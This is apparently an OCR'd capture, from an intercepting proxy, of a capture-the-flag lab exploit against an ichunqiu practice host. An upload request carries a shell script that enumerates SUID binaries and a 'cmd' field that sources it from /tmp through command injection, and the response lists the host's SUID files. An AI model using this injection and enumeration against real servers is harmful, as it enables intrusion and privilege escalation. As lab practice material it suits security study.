 请求
美化 Raw Hex \n
2 Host: eci-2zefuif4dgvkxfxj7gff.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------358827330711546588723621929523
8 Content-Length: 397
9 Origin: http://eci-2zefuif4dgvkxfxj7gff.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2zefuif4dgvkxfxj7gff.cloudeci1.ichunqiu.com/admin.html
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1722006294,1723623724,1723858266;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1723858266; HMACCOUNT=BF3B4492709E4383
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------358827330711546588723621929523
16 Content-Disposition: form-data; name="file"; filename="1.sh"
17 Content-Type: application/octet-stream
18
19 !/bin/bash
20
21 find / -perm -u=s -type f 2>/dev/null
22 -----------------------------358827330711546588723621929523
23 Content-Disposition: form-data; name="cmd"
24
25 . /t*/*
26 -----------------------------358827330711546588723621929523--
27
搜索 0高亮
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Aug 2024 08:56:54 GMT
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 178
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Vary: Accept-Encoding
8
9 upload error, but you can try another way<br><pre>/bin/mount
10 /bin/umount
11 /bin/su
12 /usr/bin/passwd
13 /usr/bin/gpasswd
14 /usr/bin/chsh
15 /usr/bin/chfn
16 /usr/bin/find
17 /usr/bin/newgrp
18 </pre>
搜索